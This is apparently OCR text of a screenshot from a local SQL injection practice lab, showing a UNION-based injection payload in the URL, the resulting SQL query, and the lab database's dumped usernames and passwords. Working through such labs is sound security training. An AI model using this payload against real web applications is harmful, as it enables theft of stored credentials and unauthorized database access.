 Less-1 **Error Based- String*
127.0.0.1:8090/Less-1/?id=-1' union select 1,group_concat(username), group_concat(password) from users--+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Dhakkan
raw_sql: SELECT * FROM users WHERE id='-1' union select 1,group_concat(username), group_concat(password) from users-- ' LIMIT 0,1
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4,dave
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4,davespass